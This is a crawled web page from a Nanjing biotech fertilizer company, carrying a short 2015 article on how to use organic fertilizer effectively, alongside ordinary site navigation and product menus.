

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hejiachun.com/Article-detail-id-98644.html
body_size: 13853
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>有机肥怎样使用才会更有效?|新闻动态-南京禾稼春生物科技有限公司</title>
<meta name="keywords" content="有机肥怎样使用才会更有效?,有机肥怎样使用才会更有效?" />
<meta name="description" content="在植物生长发育的时候，不仅要施肥而且要有效的施肥，对作为的生长才是有益的，那么有机肥怎样使用才是有效的呢......" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="29e38ea047850c6aec88f768e8b20611">
<meta name="domain-token" content="c3c4e014c05b098c9a06a2b43ce79525">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.hejiachun.com/Article-detail-id-98644.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_500005552.css?time=1709086565"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" EnglistFont  TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(255, 84, 0) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(255, 84, 0) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(255, 84, 0) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(255, 84, 0) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(12, 82, 158) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(12, 82, 158) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(12, 82, 158) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(12, 82, 158) !important}.Themefont{color:rgb(12, 82, 158) !important}.ThemeFborder{border-color:rgb(12, 82, 158) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(12, 82, 158) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>南京禾稼春生物科技有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//pic.files.mozhan.com/mozhan/20150731/f1bee581cf796d3ada674122b34b84b1.png" alt="南京禾稼春生物科技有限公司" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//pic.files.mozhan.com/mozhan/20150731/f1bee581cf796d3ada674122b34b84b1.png" alt="南京禾稼春生物科技有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">13851564195</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hejiachun.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hejiachun.com/About.html"  >         走进禾稼春         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.hejiachun.com/Products-9736.html"  >         氨基酸叶面肥         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.hejiachun.com/Products-55545.html"  class="overflow ThemeSbghover Themebg">                     5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55542.html"  class="overflow ThemeSbghover Themebg">                     5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.hejiachun.com/Products-9737.html"  >         成功案例         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.hejiachun.com/Products-55537.html"  class="overflow ThemeSbghover Themebg">                     水稻小麦案例                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55538.html"  class="overflow ThemeSbghover Themebg">                     农作物案例                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55539.html"  class="overflow ThemeSbghover Themebg">                     水果类案例                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55544.html"  class="overflow ThemeSbghover Themebg">                     蔬菜案例                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55541.html"  class="overflow ThemeSbghover Themebg">                     园艺类案例                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Products-55540.html"  class="overflow ThemeSbghover Themebg">                     其他经济作物                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//www.hejiachun.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//www.hejiachun.com/Articles-33238.html"  class="overflow ThemeSbghover Themebg">                     案例动态                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Articles-6436.html"  class="overflow ThemeSbghover Themebg">                     新闻动态                 </a>                             </li>                         <li>                                 <a href="//www.hejiachun.com/Articles-33382.html"  class="overflow ThemeSbghover Themebg">                     客户问答专栏                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hejiachun.com/Album-detail-album_id-3284.html"  >         专利证书         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="https://b2b.baidu.com/shop?name=%E5%8D%97%E4%BA%AC%E7%A6%BE%E7%A8%BC%E6%98%A5%E7%94%9F%E7%89%A9%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&amp;xzhid=43765124&amp;tpath=index&amp;fid=83951616%2C1709085960415&amp;pi=b2b.land....4661307045585082" target="_blank" >         购买商城         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.hejiachun.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.hejiachun.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hejiachun.com/About.html"  >         走进禾稼春         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.hejiachun.com/Products-9736.html"  >         氨基酸叶面肥         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55545.html" data-img=""  >                     5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55542.html" data-img=""  >                     5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont Triangle" href="//www.hejiachun.com/Products-9737.html"  >         成功案例         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55537.html" data-img=""  >                     水稻小麦案例                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55538.html" data-img=""  >                     农作物案例                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55539.html" data-img=""  >                     水果类案例                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55544.html" data-img=""  >                     蔬菜案例                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55541.html" data-img=""  >                     园艺类案例                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Products-55540.html" data-img=""  >                     其他经济作物                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont Triangle" href="//www.hejiachun.com/Article-index.html"  >         新闻动态         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Articles-33238.html" data-img=""  >                     案例动态                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Articles-6436.html" data-img=""  >                     新闻动态                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.hejiachun.com/Articles-33382.html" data-img=""  >                     客户问答专栏                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.hejiachun.com/Album-detail-album_id-3284.html"  >         专利证书         </a>                                       </li>         <li>                         <a class="Themefont" href="https://b2b.baidu.com/shop?name=%E5%8D%97%E4%BA%AC%E7%A6%BE%E7%A8%BC%E6%98%A5%E7%94%9F%E7%89%A9%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&amp;xzhid=43765124&amp;tpath=index&amp;fid=83951616%2C1709085960415&amp;pi=b2b.land....4661307045585082" target="_blank" >         购买商城         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hejiachun.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200805/2e25ee8d8efa5fae8db09bdf3bf9906a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200805/ffc69bfe5d076d9f268118e9b098af49.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200805/13ac8689df7cf5a64cd7178d9cc8835f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">视频</a><em>&gt;</em><a href="/Articles-6436.html"  class="Themefont">新闻动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>有机肥怎样使用才会更有效?</h1>
    <h6>
        <span>2015-07-27</span>
        <span>&#12288;来自:
<!--            <a href="//www.hejiachun.com/" title="南京禾稼春生物科技有限公司">有机肥怎样使用才会更有效?</a>-->
            有机肥怎样使用才会更有效?        </span>
                <span style="margin-left:10px;">浏览次数:1909</span>
            </h6>
    </div>
            <p>  在植物生长发育的时候，不仅要施肥而且要有效的施肥，对作为的生长才是有益的，那么有机肥怎样使用才是有效的呢？<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  1、在满足化学肥料的同时配合适量的有机肥<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  只有充分满足植物生长发育所需一切营养元素及其合理配比，才能获得高产优质的产品和 的经济效益。平衡施肥，就是根据作物的营养特性和产量品质目标，制定和实施用肥料种类、数量等施肥方案，以获得 的生长量、产量和品质。当作物所需某种营养元素的数量达不到要求时，生长发育就会受到影响，产量和品质就会降低。由于目前多数种植者缺乏检测设施和必要手段，在满足施用大量、微量元素的化学肥料的同时，应配合施用适量有机肥，以供给植物全面养分。<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  2、实行有机肥料与化肥配合施用<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  有机肥料和化肥各具优缺点。有机肥料养分比较全面，肥效长，能改良土壤，但养分浓度低、肥效慢。化肥则养分浓度高、肥效快，但肥效短，改良土壤作用小，如使用不当则有破坏土壤理化性质的可能。由于化肥使用较简便易行，且直观效果好，故很多种植者只顾单一使用化肥，却忽视了化肥的不当施用，会造成农产品品质低劣，土壤理化性状恶化。<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  3、合适的肥料投入获得适宜的产量和 的经济效益<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  在一定的施用范围内，农作物随着施用量的增加产量相应提高，在产出与投入的比率亦随之提高；但超过适宜的施用量后，随着施用量的增加，产量增幅不大甚至减产，产出与投入的比率则随之下降。因此，合理的施用，即要考虑高产优质，又要考虑投入与产出的对比效益，应该以 适量的肥料投入获取 的经济效益。否则将会出现增产不增收的现象。<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  4、把握施用的时期和正确的方法<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  根据植物不同生长发育期对养分的需求和各种肥料的供肥特性，确定不同营养元素（肥料）的适宜施用时间和采取正确的施肥方法，以确保肥料施用的有效性。<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>  5、施肥不要破坏生态环境<br style="padding: 0px; margin: 0px; color: rgb(102, 102, 102); font-family: Simsun; font-size: 12px; letter-spacing: 1px; line-height: 24px; text-indent: 24px; white-space: normal; background-color: rgb(255, 255, 255);"/>施肥不仅要考虑提高植物产量，还要考虑培肥土壤、防止水土流失和污染环境。滥用会破坏土壤理化性质和污染环境。因此，施用要遵循保护和改善生态环境这一基本原则。<br/></p>
    
</div>
<div class="pager ks-clear">
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="“禾稼春”生物肥料推介会在天目湖镇举办" class="Themebg Themebghover" href="/Article-detail-id-98384.html">“禾稼春”生物肥料推介会...</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%9C%89%E6%9C%BA%E8%82%A5%E6%80%8E%E6%A0%B7%E4%BD%BF%E7%94%A8%E6%89%8D%E4%BC%9A%E6%9B%B4%E6%9C%89%E6%95%88%3F.html">有机肥怎样使用才会更有效?</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品及案例</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-9736.html" title="产品展示">产品展示</a>
                <div class="classBox ">
                                            <a title="5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55545.html">5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥</a>
                                            <a title="5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55542.html">5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-56318.html" title="发货场景">发货场景</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-9737.html" title="成功案例">成功案例</a>
                <div class="classBox ">
                                            <a title="水稻小麦叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55537.html">水稻小麦叶面肥</a>
                                            <a title="农作物专用叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55538.html">农作物专用叶面肥</a>
                                            <a title="水果专用叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55539.html">水果专用叶面肥</a>
                                            <a title="蔬菜专用叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55544.html">蔬菜专用叶面肥</a>
                                            <a title="园艺类叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55541.html">园艺类叶面肥</a>
                                            <a title="其他经济作物专用叶面肥" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-55540.html">其他经济作物专用叶面肥</a>
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品及案例
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="产品展示" class="overflow first Classtriangle Themebghover " href="/Products-9736.html">产品展示</a>
                <div class="classBox ">
                                    <a title="5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥" class="second Themebghover " href="/Products-55545.html">-&nbsp5-氨基乙酰丙酸（金村秋系列）氨基酸叶面肥</a>
                                    <a title="5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥" class="second Themebghover " href="/Products-55542.html">-&nbsp5-氨基乙酰丙酸（禾稼春系列）氨基酸叶面肥</a>
                                </div>
            </li>
                        <li ><a title="发货场景" class="overflow first Classtriangle Themebghover " href="/Products-56318.html">发货场景</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="成功案例" class="overflow first Classtriangle Themebghover " href="/Products-9737.html">成功案例</a>
                <div class="classBox ">
                                    <a title="水稻小麦叶面肥" class="second Themebghover " href="/Products-55537.html">-&nbsp水稻小麦叶面肥</a>
                                    <a title="农作物专用叶面肥" class="second Themebghover " href="/Products-55538.html">-&nbsp农作物专用叶面肥</a>
                                    <a title="水果专用叶面肥" class="second Themebghover " href="/Products-55539.html">-&nbsp水果专用叶面肥</a>
                                    <a title="蔬菜专用叶面肥" class="second Themebghover " href="/Products-55544.html">-&nbsp蔬菜专用叶面肥</a>
                                    <a title="园艺类叶面肥" class="second Themebghover " href="/Products-55541.html">-&nbsp园艺类叶面肥</a>
                                    <a title="其他经济作物专用叶面肥" class="second Themebghover " href="/Products-55540.html">-&nbsp其他经济作物专用叶面肥</a>
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1093169.html" title="MdPHYB2-MdPIF1 模块通过调控 MdWRKY71 表达介导 ALA增强的苹果耐盐性">MdPHYB2-MdPIF1 模块通过调控 MdWRKY71 表达介导 ALA增强的苹果耐盐性</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1081455.html" title="南京禾稼春公司代表赴京参加2025年商业科技质量大会">南京禾稼春公司代表赴京参加2025年商业科技质量大会</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1081589.html" title="汪良驹团队在Horticultural Plant Journal正式刊发论文：MdWRKY71作为正向调节因子参与5-ALA诱导的苹果耐盐性">汪良驹团队在Horticultural Plant Journal正式刊发论文：MdWRKY71作为正向调节因子参与5-ALA诱导的苹果耐盐性</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1099089.html" title="产学研反哺育人！南京禾稼春捐赠100万元，助力南农学子科研逐梦">产学研反哺育人！南京禾稼春捐赠100万元，助力南农学子科研逐梦</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1093170.html" title="心归南农,步履不停| 1985届果树班毕业四十周年暨现代园艺与人类健康研讨会">心归南农,步履不停| 1985届果树班毕业四十周年暨现代园艺与人类健康研讨会</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-6436.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-221796.html" class="Themetxthover overflow">有机肥与化肥相比，有哪些不同</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-807417.html" class="Themetxthover overflow">果树疏花疏果有原则！</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-805641.html" class="Themetxthover overflow">5-ALA在开花受精型果树上防寒疏花保果提质及配套应用技术的研究</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1039349.html" class="Themetxthover overflow">金风飒爽赴东北，硕果累累喜心田 ——双碳项目粮食采收现场，水稻亩产多收163.5公斤！</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>总部地址：南京市卫岗1号 电话：025-84395265  董事长：汪良驹  手机：13851564195</p><p>南京禾稼春物科技有限公司专业生产销售氨基酸叶面肥,5-氨基乙酰丙酸,果树疏花</p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                                    技术支持:<a title="凤凰网络"
                rel="nofollow"  class="Whitefont" href="http://www.lyfhwl.com" target="_break">凤凰网络</a>            <a title="网站地图" class="Whitefont" href=//www.hejiachun.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
